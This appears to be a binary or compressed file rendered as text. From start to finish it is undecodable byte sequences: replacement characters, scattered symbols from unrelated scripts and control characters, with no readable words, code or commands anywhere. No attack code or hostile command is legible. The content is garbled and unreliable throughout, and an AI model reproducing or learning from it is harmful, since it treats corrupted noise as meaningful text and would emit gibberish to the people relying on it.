��Jr��Y	�h	����M���  W�`��X-XQf؂	R�߲	=|ݠ�X|�0��	�=������f'��"c��i2$y��e>��}'`���;���P���4x�$0�����q����w�������Љ��w�w���8(I����@8)K����9*M����'(��w��\ޥτ����!~'�?�	������`|��N��np���+:�`�hN��-� >
F���v�%�-�^��- %j($��'v�q�����jL�ӧƫ>w�@����5w�ps'�:�4��<��9�;�d����A�wݞ �;�8�?�^2�Y�O�)�J�c���f�3h�
;�K�5k� ��t��:m���ro�#�NᘠZ�9P&ҿwCk���%]��w�,�E���H��x����kC�76usp{���X���t�ϔ�(TP�Z���H��ILڽR�˽�t���X�����I�1 �B��B�Â:�(ۊ�D�늊�{��]�C��/��ԡn�����SԜ�*ߔ�%V�Ύ�����9����N���?���zQ�_}�.���܍� ������oH��O���oH��O� �/�����u[������wT]��8 6�ǒN�9M�@y�����luK-���߷�w���%S�H�>�8㝇�?��+N�͈�a��#aod;X�W�Z�3���������T��&�]��ˆw��ڽ�I�XīA���9�>tj�:���:(���­�L��T��}d`���>�$'v@���ؘȁbu���=e��BF�:���8���Ⱥ��҅(���
ͯ������8n���ޖ��/'\��^�1�����^�}�h�.6}�
����΂*;��>*��ت�" l�9�Y����4����wΣ8�^m<�.i݉��O��Ԝܣql�vG�G|���~PKW����	(�K���p�����E����E��%��P��
�ň�Í8�w(�O7��mI��FX��v���ԻDG�׾������OvK9�b5/����������!�	�����d�.��lP�SĖT�D|���q�Up%X��H�bi ��� �HN�ƽj��!E)����%��˒v���/��p\f�o���߆ �B�C�l�*�w� HՅ��ˈ��x=|���*����̑B*� �
�ƫ�����O��ՠՋX����耈WHξl
��횷9Mt���$�������m�ZN�кE�-!�ߞ@�EX�������3�
�����+	��Iё�2\�8���9�ޞ�ax������?eLz�H� �������t��BH�	,�F��P��
pm��\��=�؍j��ی��ѱ��!*[&�k�Jb�+����	���ҩ��jw�5HM��[*ȏ�أB(�َ���������zY9����b0��<��l��ú|�����֛n��lj���B�rm�,�������i���K�f��I�}��{S$�����
�Q��bi�� ��}xÈP�6�΢�L��0̮б�	9��V������S��`����@����%i\B�M!,e�:�$RK�gb�Ā*0��nDAQ����+��-⹌I'��7�0K�bQI�� X^2��D����w����qǟ9�����+j���Ċ3<�T����������ȉ�n���`٠A{+z�
[�`|���	�>i!���2�@���B���+��yD�)���	�,@^�T�	;��_l�Y��ǆh��UR�v����(�ʸ���h'˨�0:�UN#�� ��V0�R܀��"g�潼�U�Hv�N�_I/&��ƺ�C��O�'A~@�&��v9l�׬ӘBa�*��)#��qO1���ՈP��X���^�B��U+t�w�w�Yv�+���S�H��؅�X��I$��	<�yX�}���{=�:� KC��M�K !mG�,��ޞh�ߜI�\��@���H�����Q[�>�|.86�\%����p�_\Z.�hPg��^չ�i�۰�$[Ǝ]� KE`�$�~9�Y|`MƆ?0O�1w������b�ﲀ�1���U�X��Y������j�����B�,c*�cȏ	�I�腅���_PN��$5u�;a=��0���%���ݰ����w�E��Q�\g�A��da�.ݸGC�Ə��鐓+J���H돇��$�suI��<RJnW�>8[|�ɼ}`a���Y;X(��R��;�4�KUۂ��C����,ɦ�zR�)�f6sug���� �F�|Ș���N�ƀ�Fşľ�����֠ɉТ���h�x��aV��#(Y�.����˼���Zs[�I�D�8� D��{�.$�z�!��|+�7<8w�1(c/5��L���GB���{�	��5��w� ����wPH�'ف������ߨYI.��T�ܯB( "�Yy�Y頀���8�.	�{������/*���븋ǯ8��h���"���
���Y臶h�w������X����刲T*�#ۅ�؅���b
����w��P��L������������+������������S��H��xֲ{��}����(�%i�dY�����	�����؀I��m�T�wȏ�h�I����x���������T��5h�ȍ�h��w��o/�ȁfώ�h�#���x��(�&�� ׋	�3�� ��K�Yy��l�"
������ٕ�	�+�V��)��E��Ǽ
L���YȆ��ٯ ��Y��]ӻ�ԱP��	`�����9���D�ﾏ����0��و�x��؎�Hո����^��p����;��9ޞ�p�O���}?������ݎ%�V���
�pk�`����9��5X�����؎���ǋ��> ��N��ɍ�H�b�h�Kَ�N�wh����=ݖ����(����x���a����~]R\�Q|�K��l���>����]�|��K��H�k��󭘀0���*��NP��A0�t)Ӌ�ΠYӯ��Ό`ژFݚ�
��Q�����������������������%��Q���\��H���ɞ	���[��\��)�ai����߾���0��t?����l��ؠ�8�"]�;i��i�#y��|ĳX����EA	@J����9��ي'��5X���������dw۽f؊SHˍ�j���|_Qfq�+��8��؊oI �H ��i�v]�9x�Wy��Ѩx�縘����[�ً�Ĉ��{�����+ "��*�ұl�͊:����n�5=�̘+���ߛ�*���o�)o�*���ډwh�A����(����k8a�̸���}�������1�"I�"-���*�s��<1��H�z��8� ـ���.߻x����������������x����$I��wL������;��k�bY��@�b���ȍ��-�y���aO��� �b�����ɂ;�;H �[�w��9اNI!��؈�h��	^�R;�ѝ�՛���*X�%G����ٹ�a.��Լ��qٕ�������Y��o��؉�X�m��a�9x�Z��	����H�ǂ�S��J��(�a酔���腪�!t<���>N�퐱 ���b�Y�����)��_�zɣۧ�B�Ѡ�J��(89�p��L�~��wx��X��x����
��ު�<�µ!��������j��X�n�����)j�$"=$"Wa��)=wh"o��`���s�l�� 5H���K9�����Qh�$���Z�0
����%Q��@ْ�&����c�$r�����(��2&�8fB�ϐ��h��j��8,���h�Q���8{�W8��(8�)��a���>^�KX�2����2���h�7�4&�:�$@4L���Ei܎PKYŖ!.$���;�j��wL�	hO9�������[�b�����7����)�dK��8<�"-�q7�q��Q�k����j+����"��>�9={�"�b�`���X��Ԋ,ȍ�dًI��h���0�J�i�ܞ��隊����Թ��Nm��y��8����	l��>��X�lд���Q�*��cpw��$�c82�ȋ]{��� �
b;���N4a3�Ř�������Hʥ�6�am�?i�N�N�p����L�A�)D�H9꺓�jʣ�w�����5���@�x��x����HY?Ii��x����VNwÉl{���� ���) ����<�*�@�H��J�*u�"�]�Y#�a�έY|γa���>wXD|.JZ�E�	0��9�aZ朊�V��������L���(&���認���B�,�X�whռ*�ڤ�kx,Sx��(>�HDQ�T6^#6-�;+���؈��;����6����X��8����u��؎������є�������$p� D����wS��X��X�-3-ܽ ���H�'X��!�x�l{��;��;H}������3��.���xB-,"����/<\�b��~Cb_�C=��SD:ۘ_H�\_�%��l��0���R�TΣ�ε����Fs&������x�����,*�2Y]�~����M[H2SȁXM�X�j���軺�YR�J?�X����[^�z5؈�6a�z;�&9��j��h�#T�sZ��@H�7�ɉ�(�4��
�c{���8�wK��)�q!���Oڊ��J�)��^ه
�b!�؉��>���	�l͍k+�܈�n��`EVl;�S��(�^=ܘ�u�� ��i��`O�(D�Ui�E���E�ΫɚA-��Ѧ5���Ȩ�Zȸ���Ϲ�u�Q���:�M��ϙ�������sB�q�m�M��u�BQ�tE��+<�ō����q���.4^�諐Z�؁T�(4>�TO���N��i�F���!��4��	3��C�Z��˘���Ę��/w,��!f��QV�y`���i��i6�I�QD�i�y^FΈ�h�ފ�����=q�\q1������_��c[�@٬�����P�`ٸɦo�1�H2^���V+b�$c���؈^��؜�-��R�Ē�Z�Mk�c��C�`ȱ���H"��=�"�v�k�q��ؙ������~�����؀�Q�*���5x�Ju5z�������ꬁx�"	3�����8��`���8�k�\�ib�;�B<|H�C��c!�I z�I7���w1�K�b�"�YD�x��_E:�欘Ed{<�|Z����cR�+��=��d9+풊����h�}Fv:�̤���R�l���,�IQ	�G�!2Їf.��@*��.�a��3{�X��Y��f�?�4u��P��A;�;��O1ס��3	O�)��dY�K��ȡ��E�&�U��]�De�z��-��(=�oaՃ��>�΀؉�؁���f{T8����#iBWD����	_w��x|\�*l٨f��c�wt|�ɚO�%��cl���H��ڈ���חQ9ȁ;kί��GQ�'t�^��^$��l������p_�B7�w�������LQ������Ɂx������r�M�+�����0k�K����i(�M�k ��<�M��b�`8i����!�[�)���H�����"�(́����Y�$N.�ü��-)U.� ��:iT��yv�I�KK�wm����	�o����l�#\1i�Tv�i�G�`�i-�Q}�P9�G.�S~w�T1�gnUS�h&eu�zG�Kj@O����o��v'R7��&� ��H��P$U���������� ���Y ��B��v�poIK��������`�$��>�� �H�‫$�
��'vɈ��jʋ_�   ��*�-�v9a���"⃏�(H�8
�-��,O���!�GR
��B�+6z�'�+,��#);����h"c�&�	�H4d$�:q�5�`㋢���L�˄�_�C���PH�lt�>�",�r$w͓���Z�o:�hᥰĻ]��Ƴ}|������-�1.�o<��3���n8c�g8A�����x'��nK�~��"1n����@��B�)������츓��4���&T� �sbJ�m�
�
L�����A.>(k��$������!��/.�(��(L���\`8��8p��;(+;�b��[���E,J;����,xFi���+؄Ǒ���9��C�<�� �-��e;���9�ڋw}�$;^��&�.&����1�#��'#.^H���;Y��}'�~n�'��$Q��0,
�����w�쎋�
䌊_�r4��@ ��&�vP����!V[��y�wY�-�C���v�m���.C�D�����0�R�h"��@J_]b%�n���(�Dף����Ʌ3$�?81n�dF�wJt�D����X4�#$1M�Ci��� ���.���0i<.+��苕pHť���;��N�"�o�A�݄��wj�.�WAɎ h�y��É��H��t偍�����L���ˉv���	��?�I�	�k�V!�16� ؉��!�������(���v���qY(�]E̫�c X`*�M`��Y���,�uK̭�� ����RBB���0tˆ��[�V���'�S��z
/�.��0Q���%A��Y����AlA�!L(�;�L��\�+�҅
3l���A��k
w8O��I���Ѯ��Kd��}9F�0;��w�˨�p݃�K�z%��8�͗���\2^� ��j��pO�.9�����Ťߨa����A���
y�<��,֮����*ΐ�֬�H�"8dȋ����j�M̯�X �(�ؚ�����^])��l���\X-຅��2�h|���j8�����-������	�Y��֋���˒j� �������!Ҷ���t��Ur�0����Ć���g��᫆�%��������$����o�TɋIUXw�]�	9rk��Əz�L�xQ�p��in��u�! �ɒ��
����ց�޾� �A�;�@ߊ��ڪ�1��?&�š?����b���4)��!Pb�\��Z>��ܨY;8ͅ6��& .�i�������aL��5�Pʑn�7tI.�{3�+Z8�����،e�
�L	��+δZr�>N�J�.x�E�C�x�Lix�6��زR�#��a�`�0�J�,���>�����xГ�kхq��|k���> wh^������K��w�Ȏ�o/'4
�65����9�,#�>e����YC�� ��(( �0\�#a�E|e�������H�
��c�LBL::_������ h@�����
��0�Yqm���|������8��v� Cl�;�����o���� 
��(��䉚� D���=���_3n�^H�Ҙ�`pO� ��������S��j�^o� ���䔾Ȗ��W�h�v�L�uU��c��2؞���8v	�8 ��^���(d��g���lF�(���Q��3&w�\M	c�̿��pz�en�i[H��	�Fi��fÅ����ؠ��T��T|4�D�7�_�����	�B_�~���>ۆ���WG����=7�l�����"_x��Ղ��=������j�h��'5v�8s�Y�]�˔�HiP�s��5 ��/:���ۣ��HM��0q#���h����K�t���t+������H���R刉�P�:t,g ?.��I�����Q��Y���<��m���b��ӚXi� ��۟4�wǁ�����;߾�x��y���1$��
��`���>�D�)���I���/.LA�s��l�
Ɂ����)��&ͭ���=�^؍�l�wڐH�� � �ك���ȋ\i��=� ?�� ��@<>@��eh#��O:�x�����?���/�� �PА�Nb�X	����z�A阭
爈���H�z₈���Ѓo�m�; %�9��������;����R�
#�P�6��&�?��?P���&��Q
�(
w[�3 .���4�i₂i��P6��'H���1<p��N����)�����Z��R�=�puK7u����P�����tLֻ���j(l�ň��Ќ��M3¾e��0��h��3�����	�X��٤N�)��
�H�L�4���?� I����7�*�Ⱥ��:�x�RK�2����*� zT�PJ��(�P� ��a0�����������d�;˲�zR�W���
���caa+<�,�����ٌw�Ѐ�d6�{�_:�q��1���	��-C�-��-XМ٣=%�L.��T7!������t�(#'�����2��؋���.� (��q�3�n�2� �p3�	M�/Р�@�L3��)	��O����*B��+��{��y�Q���	
Y�< ��G�;m�Z�����;�Di�DBOC�������'@&��?P�c�
R9�90!I�Q96˿ܢ��~����"��L ��
���Q�7qa�氨wr2�t��8t��v������(A(�b���ڤ����X��D��������X �t1#�`H� 9��I�z)�p��sP9�1�(	�`����2�
Ú1��ʺ�%HH���"��A��	�+���/X��1]�1�(�\���T&.�e��Ϡ�	���&蕯�Y�)5|���`���J�f1,c���<�H(��ɧ�'l14 �"��´}�u�-�"�h�� 2�F����t�ۡxA`D7b�۽mw���k���M��g�M-\�>�!�`h�"t#�:�p��/�x��Nθ���˩Ks���N��
��	��AΌј�A���$�� � Ip���ɦnI��%��a�SR���	���K D|�
D%8��ō+J�"��<C0��`����ر�������@[�7J����J�ڴԗ��*B���	�0'SD�ph�h�� �llZkD_t�kl��57s�[���
]����
����P��XgtF�����w-�G��h��ӄF7"g@���ĕ����s,�;��t㰉���wp��L�\�y��b�)�JB��M]��c	-�����!T��)� �y�R�	���9&�2�&��!0��6\E�!����j{ϵ�l:*�k0g!g!����+��8�X��� *z���yC'A؋��uu>ٓl���[��07��[�P_F=��,�ndT
��[m�������YFkP��%ۅ��0[���)���yP"�MK>w���p�5ъ�0Q�$s�C�9.`���wx�q�����Xᰉ�C4�@�@��� csY�!��`Rk�Q P{:��N\ aq��D!]�M�����5���&���%x��ݟ���|���%���J�ّ����dʼ�p��4�L1�-��ѺT��u_���e�����@��8A��ld���"{�Z�ը��Rp�^=k��p�.3ݔ���96Z�Yx[#\@p���	?\	O��`�@I��Vwr�4K�/�����$���s@i܂0�guxuD󺈠��݄���䃻���נ�+��;0*����DP+�U�S"J!�J�(1�!'8��; C��������Zs����ű���`����ɷ��-.��C�`�� ښC�ҜΡ����uر���!Ԁ�k���L �=s;�������i�[ڡ�ދ�X��͚��(�:@M�S�Y��^�o�H����/���w)��?�� ��v�Q����p���N�{�w�l�Xk���	0��ٴ�"�f���q�r!_�;��O��O0����H��J���a��7,J X��	�P��h��D���{^� {� ��
��=�԰��I=�۷�`�u���AZ ����v���x�����E�![n���s��F㨮3]傫���� ۲u��K�¨�X{\�吽U�@�H�?�*p�чX�3,�[���`�Q���En��࿒doe]���@N�9.d�";� ��"j��Dw�� ��P�Q
j]R�5)8��;P
"��Y����1�:
œ<����������Jx��(�S|�L ���"4h��	��;M�Ӝƣ� 
� ��P	��� �� n0�x�
����`�4^みU���#볌�^�p� �͠�Q�?+g�r0j~!�n�
��QcE����w�Q���	QX�?�X��7���2Q��sj�4	P�2,	DQ�j6��p!P	!JL�#�6l����C@����� wS3�J����� ]٦:x�����!��
�=�	@C@�x!h2����!�	���H���fIs�7����@�Nu�p3F�� �����	�8���~�x�xn��U �ԘE���'F�.�=x8�3���IP݋�|�[4M�`�G"�퀧�	G�G�>�g0?����4v�������ȸ�ç� �p\���5�_��(J;���D��%Us��P�a��r\�ו�!a𬁈h�c�p�a��2aVaׂi�w;!:�a�>hk�P���
GSmf)�)���p���~����.)
��͘�5V���i�v��o�XeZ�j�*����Ъ�j�h�0ӌ�r��o�ȶ)�b���g3h�� G��s���t�$�l�.	�|�c�/���iܫ� � ��XɨЀrXQv��� �&l��t��|�R�ϐ��W����S%�H�	���~�6=����;����"�.�rY3�'~� ��;�8��}I��1�P�G2w+��hD���E����
�`���Ϳ���8�x_kdZ �� i*Gv�$}�����������f��g��/[K��B�ɝ�L�c�ס\���8�9'��� �W��#�e��_��$NeS7���,�
��w���xgL��[:�+�����X�0	��� �(��H���� {'oG����q�� G+�w�8�ZX��.��r����f����^��،*́��,�}"�b_)�=��p��(�E�/Wf� 1����.�vw倈�A����T�*�JC�d�V���+�"u#��-\_����J�	���,���I������L��������J��>X!��|`Z/�'�u�~dR?�gfu�pxj���M5��v��-�Y�p+���'��twފP��u˽��K�	�t;��Uـżiɛ�L��Q�h����|��>X�Kܨ�͠DʛwT�A����K�}Ļ��Q�����􋅈]X8����i���U�Ƿm�_����܁����9ܳ�a���a,w[���\�ܰ���"�]��r����\k,��@9M��il�"	[��܊����ة���>Փ���JE�T,�ǭ�][����\̑���Ϡ�0L��܈ʸ��y����;��@�8I���9M���zP;H:~�l���*I�H�e�w*����Q����u���˨v�R��tŊ?�x�ΝB�ّ�;,�*CE��0���b��,(�Ϧ��ˊ�ǫ���;�7Ȋȋɱ`8��=�]�������*��	�w�x���ŎX�����ڜx����y�Բ�^��(�I�A�~M���0+ )������K����Q*�߅�Ð���oŧ�t[̉���ΑŬ(Ɋ��(��:�lɤ9İ�>&	؝����G���m���n�	��o!?A�\փ���r�i&���|��w	 �3��L�I���yO�t�QX�w���ɱ<�ő��x�����L�$�L�����Zx0E���ti���!ŭP\���q�\�Ωm�ۨ�Z���w���\�j������C��j�>�΅���~Gti��Q��>I�0K��9)�)��ȉ���-*x ���QȭZ�	�)ً��?�t���a���袷��?�Ȧ����t눞�J��	#��&�4��;б���w�G���%���Y�b@0���n����ᾫ(��蒿I���S8�ʜR@��(�
���X1N���ɧ���ɑ�:�T`�^��.���­�)k���儢��\���71��±A��8���w��s�sh�o�Pʔ���]��r^؎�D�刚�ȃA�����a�렭&��˅:<*D�N�o��	�\>�`��� J�`�
��̫�2/��Kʸ��� M���	踹���Lk+M�<)�� ���N�f���K<��Y�T���A��B=��$�Ջʀ��|&��
��X�V��)���jS�Ɋkm��2���)��d-�1	�Ƹ�J�V�O��bA��K����Q�4!�d����~�\���Pʀ�:�}ċw���lZ�(\���XI�^j�1F���#���`�4�������n��(��X��,���;\�L�>��Ȁ)��<�Y$��
���I�p�J���caȌE�%�`��_^~�g�j�>hF���*N���c��
1nQ��J� ͔*�[B�0X@� v���؋���$;B�Ȅ:�OSh-�{�|����/��!y���k������\+VȋPs�4Ϛ��6�ʆ�M�"�b�C)С�������M�%��w���J�'Ē����|5g�X�DǾ��O%�س�g՞��M��������O�nj� �A���d��E�;̃��F�4�:b)�=���� ȏ#ɦ��Ԙ$i�B5�{���Pm�֌���y���܋(`ƄE%� ��g�ʁފ�C���,Y��"9	��덻`���)�ܬ�}�����*k���]�ܱ��DȌF�b�
\�`h�[����� �w��H�������yw&*����IB���呟���1�bwJ�.������R��>Z�%�r�ˍ����k�����j�ﭔ�B�N��z���m@����k�	�;	�l��3E�K����ʋ�I��2��T��8@�h��l���~�{���w�N;*ňX�%����|y3�����x��^ȼ�J����p.ʁ8�J�����]@N�e�sɌX#��,��!����8���"<=^\�8��$�jx�$�e�jT�b�޾2<:K�a�ߘ������d;Ř�/w�m� �����4��k�0�ք���#\�נϠ�>����Q^>� �%x�8����$��][I�֫
���Fw8H����ٌ+����E;'ue���wЈ����DoX�<)�:���h�Vl���|��2��̀	���7<����K�p�ɜ�.9���KL�K.�K��K��Ht���Z��F�l��ȏ���HM�p�ZuC#I���V� �jE��4�����	�|MDA�4(B�;Y�ٌ�xP��MA�L �ם�w��]؈���j�D�N]����Ȕ����B��N�Ԝ��Y�ƤI�^	�K���(��@����L�X����Vt�D	� ʚ�K�@ʛ܈��K��l������̺�pQ�����Io��G�Rq�?$W�Ԝ�v���,uc�����H�]�|���t�����Ҩz��
@v�I����@��������Z"dT@���2K8�J�}� �R���l���� �������M�`�X��H�^�ʱ���w����ȁ�F�4ʵj���N�ؾ��b���-���4��߃�KA��@I��­��T�|�J�\K����L�lN�$��$���ʂ���H�PJ��J��Pͪ�~�D�K�����O��q�)��>��+��t��	h�	�Ȏ�I���қL
��KN��20yX�Y�R�H��y��K����p��z�L'��8uR����@�0���ݥ�Ŝ�q�����e���� ��w��Ć��S�ȫ\w+�-��Eܜ�ٜ���@�T�-���iЎ�َ�H��
�V��Q�	��N̪����������"`��`H����Z�Pي`N����J��*Ȥ��V�٦@��d,���ܻ������������)����\.����v툣vőt�5��g���T�� �O(�	����]�H'M� �����	$\[ft���G����˵HR6����B.�H�
ڈ8�ߜ)BtL=qG�%�����(��(٫��j-Ĕd�AX�i�w�܈�y��+�~L��nyD�DE�yZ�pD���V�B]�N�DJ�ȔX�J-���v�,ņ�(�l��Ȃ��
����/ӽ }�H����")F�$�ɧ�G� �����֢.�����q?p������!�3�ZYߕe����b�hj��
�xCЂ����H���U�����t�X�zɄ��Z��K��o�� �d�A��P���\P�M��A�X	����]�h��)���Mǒ�
���GDw���L��`D�uI������|Q���iW��
D�K�^*�au)�N"E��J��,V��ٍ��]��D��])�H���B��
�I�P���E^�mK������j��=�*?��YfO�h�*�,��-e�2��vf�����J�
����
l"I�� �!\��� ���x��(�����������d�O0`j���؈�8G�#�@/��MBp��[F<M u˒��G�M��N=�FT��*7�.���w�7�7[��造���I��iWtO�@���	O��J�Ȯ ��$J�܉�$H8�h�UN��"+bi�H��g�VN��I����P�}�'8x���j�����')���`@:F��B�e��2�G�M�p���ʑ�U�I���K��"\���ĊT��

�`������5����I��K������}�X������X�0�E��Lа��"����|2NM���x��H�Ȧr�6�QPr`������(��P�����w^�\���ʀ�-�$���J������\��Ќ�T�D����h�J�(��(y"������f��Vȍ }V����(�*�RM��mqY�>����>�Z�F%L�dO܊���ΎX_�X��E��~����0KN���@��
Q� ��K�*��dH��'����o�����i"�7�.�ȣqǳ��$㈨����M�I��ɫ�Mr���X���J���A2���'S��pĻ�Ną��7�,6I���wH��̖B��c6���K���dF�ހh�̑L��DގNC�$�B�����8�g��FȤD����O��;�L������(�gr��$W���ܽ�*�C���,.1C�H�X�]B����d��wBH��@�̸>��y�L��D!HNA@�(dz��е0K
�O�(-1�dZh�Ս��y��A?uM�EMW�X��V�刜d��oh� {l��jUAe��� ���I71�QL]�δ#���@	��Q�N��wN��9�I�`FJ($�L�4��D�X@)���&H��K���H�D^�O��\��w��w�&��*(�`�
��߾�-�j��ɾ��E&�툾Z∐�]bF�-�v�lȤ\l{�ڊ��@8����ˤ�(�F�{���V:M�P6��$�D2��L}O�%+B�X�?���+Y�B/��s]�W�A�lHeeH(n����E�#{���֎;�,^���	�@�촑�@�-̎��H�jE�! ͸��w�*.�y�L���wK�\~��y%H�%@��?�<;�j��I��R~�=܃�����ɝ�h����v��!���Ue�ĉ(�"��n�%�䋨��K�3�>�G.H��pI�L���,�9-�a���7��Z_���3B�ͷ6���i�kŘ�ē�r@���N�,	 �PZ�Y�鈍�����Qk6�����X�,���,�l*�N��,�U��G'�.H�L�DH����J�n��dR�T��k��g��o(Tı3�� W��w��
=Xs�,?����Va�8���*à#��h�* �L�$�L�̇�Tq�$�7(���	�H�L���UP�����H���x{T���H��Zک�����&��|j��Z��0t��ۤɑ GٌHj�����j��;A���@��i�{�ݦZL�
���,M��V�pHv��Q��^ώ7Ղ-�B����N���|̜�L
}`��s�"��tK������O~x��<3i[$��	�N�ʔ
p�C�X�����H���qJ�*�w���4�"�t!,H5��D�䁓�K�K�@�����o�8?�	/�������Jk�Tz'e��7��������ŷ%)ltB�ՋQ��[�b�+�A I���
�G2-��
M�(G�A�4A������`*�eOP�λ�Ɂ)����vp���J��l�k��wtD9��N�[,ųy�RI�w�t��lkI�[�T�jN���$)ˏЂ�~|q���)������-����L�������5�\��;`wh߅⼔�sJ�=k\�܊@���v�8��N�4�	D�jIK�����Z,Ċ�.����Pt zk鎂���%��]�戊��}$%0i`N<�wBJn�><�Z$D>�k�/7�Pȋ�a�,�0˃����kt�����l I��唂w������L�w���x�l���
J�_�L�62�r#�x8�������qH�G��(j(� ��2��f�P�(����K*@�)���@&����Bm*������wβ�,��2���-���.��È/B�%4�C�=\����y�!:@j� ���H�{�9H���N�'��jc���
 �nB��4:�)��y�JvzhE�8���S���n�Ȟ��P���n�Q0i���+�+�$΋�֚���{N�N	�U��@dr����f�n:9��Ϙ�5t� �� H���ଈ��~a��2�'S.�vx&�^���^�'5~V�&���+�����J
����p���0�
w���`(�c�Щ3�����s���K�����Ե���:n�L1˭$A�����Ț�+��Vo�vq��B<���4b��Q�"�\��#�7r�$�O��F�j�� ��\�Z��ʧ�B�$����j�<QV��+��|�ȎD��i�5I���^ɋ��t��/�4+_��^�$y.0�6qnW���ǈ�h��'���*�2aH����,�X�]S����!�_�`~��4��I}"���<&�V���ľ�>H�7���@w�g"�̂KR(h�����Ԑ��� K����j��#��&���h`��N�綂a�v�	#���Ԫ�[8Q.������
����P���0�� ��Y�K�B���Y���~�1LH��D�,���b�t�+��@l��X@΂d��L ��Q��;tk��Ĉ暈��N�1ɑ�؛�����K��`���ȱ�P����X.�o���x���� ��&���鏂��^�9+Ƥɶ�:�32�a���fw��Ң)��ȳ�y�Kt͸	��SV�؁��*�7� ~�^�D��y��h��h���(���7�������ؚ�=��#�H��5��
Yn�!qH�����C��輪�ʅ�PB�XL�����)�\������ž��§Ȝ*v�	�t喠�h����d�ޫYA0̭F��)A��t,���T������W(���{�����ȠƵ��Ix����	8�d��z���VP�a�g�����Z[����`�w�-��!ƶ��Ly_���i�����n8&����%N��h Z�����YȘʘ9 ���	���	�@��Lɣ�Aî ���hE�8���(������JP݄˚��轡��C־����C|������h��](����[(�Nz�_�/�)�6����b�� ȉ���ڝ�*��B��-L��E����n⭛A����f��������|B��P�8���Ơ�V2&;��Gܓٕ����q���F[&°ꃍ��\wK��h1:&���i�T��:�eא����4�"lAq�j�0��γ4iV��PL�LM��HC��H��y���::�TI������T�ΠHdT�B*K
R� Y�pI���˯�Pὅ$�5�C�Ƌ�5�O��ɛ���Vf8&�XI��"tU�NE����P��;����
��9�
-�ĎP���k��l��zܔ�n�@�ֈ�ֵ!M��0��BJ%��	�I�P]&I\���*[��؈��by�\(w�}��Egʘh��l���K��*�@��ʣ�b�
���͙#�h�K`��B����`6�膖�hw4��4L��aE�z؎fEAq^6������V�-4 ���=�RG�P��n!K򩡈�	�H2���H�ll�L�k��"@�l����OY+��	V��d���V��P`�����t�����̲V���Ȑ��<�R�F�^p˛TMbt,��h�8:L��u�_*�v9� ���]�^�v����U�4[�	8w��(��!ކ(��8���<�ySn>L���K((��2����DΚ�IΘ:����&���r[L����pU�_7v�_t��Z�+���iQ�x�������K�ۘ�]��]`���J�ӮD��zж햡��>����O4鑉�{�A�&J�n������S�-�{�u��[�Ԋ����d��ʈ�櫈���0�.X���d�p7R��lfd��"6m/�rKc:Ic4닒	�lȨ$����<�ˠ�ˊ��w���(���̨.:Sʯ���TA����|�c��8v�r/�Χ@�`�������	E��#X�����j~:X�Ƞ���HʛT�iN�dl�hA,`J`�d�����ڈ��i���>�1|��N�
�����0
L��˒Z	���� T8	1��^� z�Z ���
F����H�m�Ί��(�t�wքG,��xϋ��$�=��&�_�� �싴����>�NK�����"�w�5:)=���h�l�๓b��w\(� ���̅�$��ͮ�:I5������Sjb����
�ݚ`��B�Ni��
�bi�LI|�����Kj&X��Ai�I;�j2ĸ`�Lᙀ� n�B��R�p�i����6��g����$Iwvh�-I��(���.�������Jݚ®Ю޶͔TeO>��[��d�L�Li�zm�L镤���>�	�`X��@n,@|G��*�/F��wҦb�n����P�j� (����E�������#��b�w(w�z.)������~���Hk�Tcx�ꎗ.� h���� �M.ƪTy��@�{�ކj�8��z�4)���@LX̻�-��Z��X)
�΢�H;�z��c�ʃ����:�P�p\�́�`ꦈ������	,I�ج���\c��m�{m����ʧ@L	O�
O4��ty��@�|��|r��/:�v�o�&�${��� *����m��i�*����Ƒ�!��\��i����ʪ�T������&Ț�������w�\�м���.�=�*w���y w�������,�����RD��B�SP/�>I��hw(������˳��ކ���ǒR;Ç9�l�� ��fE���[\�������@̃%d{��J�&�Qj��k�j*,���\��?۳k��k�|̔�Ů.���GX�=,Ƀ|O�-��۔8I�bΡ��/��]�Z����9)���v�e����Ȭ��R���J��n��ޭ�Z�魓����O��}(�ȒbI���ݣ����w��"=��8��N����=��|g����s�HZ��듈.�T��ܙ������ZO��G�@ͪ�M������J��xۇ�e+RO�J���rΪ�)�t�ţ^��n��ʪ����C����!��R*�T�p+�Xc�i�j*�:ɾ���F�(�.��X���J����ƒ��L������������r��^�|���t���0#o�]���(�h��å�=m��Ď�g9�xY�^i����-�$���Y=l��<[=�B=(�w�����a�øgy�z�Dؒ�h��m�����m���w�����=�j��`hx8�S|���*��)���	��/�Ļ|�ھ��T� O �*�{�r�E�)�tȌ���?�NȢ��<�<��X,�X�pĞ������2.�]�z��i��^��O��`��\�|�N��9UNi�ڃL	�M�|�G�3|���u
��>|����ZI�����-v����4X���ȥ�j��)$G�><�ή����o�����mN��˿��@n`�w�0����ݖ�ӫ���Z���z+��ww氈`J�ș����D�k߀
x���	k��+�ޒ^����y���Ob.��]��E�'�
�CP%L�N��a�w)hh�X8i^j�`������H��Ϡ7�u(��o{�T��Z���!�[�������:8�#UЛ�(	|�є��W��q+���(��Y�O#���T���P,�8�� (��U��̡�Ȫ��ܠ�ْ���/��q��Y��K�$�b)�����wQ=x'L�?}�;�! ��Ki�
��(�'�v)g|%�(�~����I������0檅��X�B��J�`G(�2�Z0����˞�_�0�D�p
���XL��o6��T�Z
���}�wi���()�x{8��_g�+�o���|��� p�(��@�/O.���1݇p���о���f��(�:N��e.����r��1�� �|�f��#���>		@�]��Q��o�<���ƨ�.z���p��+��m����w�����H�(SDώK�S�H����E?��а�����g�T��`��@�E����<�S��(�]p��:��Ůz�0���ɥXLi����	����x�<ul�r�(�/�����+z��-�����S�Z��c,��o�ⷿ�/5CKu$�!5>�4�j��y78,2��!}|�;�&#����N�o[=��j�ߌ?m\#�Q%�q��>m�8 ��<�*��M���%���x�;���l�nB��H�w�)ɋ���ӳ�g�ۑ7<�����E~.����O��=�G������D!� ��/���Bx��m���ȢZ.ZU8��(u�j�x,���7	S�'�39��>�.��p[Cӝ,�����������a̮Z�/�듢�4 ��O�!��Zr���%��\Zu�qӿ���������0m�y�����{��FH딢hP�m���������͞�-�%���'���f���Q���w�zj���3Ow+5/�wI�.*������>W�>k*?'_�'_�Ϛ����*��źF��ZJ�/���/��&T3�q�`I���3���UEW��o`*2�/3z���;�!r4'�ȉ�8�S3��/�/�J �XC�� �Ү�YnO�*�qp7uӑ�6�-��y��
�{x�Y�=����)<�w���R������聂��r��F��58����|��b��$��t\�RO���SR/J��=#*�_)!�&��W�����B-��w^gk43^��'�xw�3a	88���r3c�y3�i;hQ;V'�1�VC�(�N��4���(��H?M2p���H�_���C=�u�[\��)�#�ݖ�]s�:nж�&�Х�w�
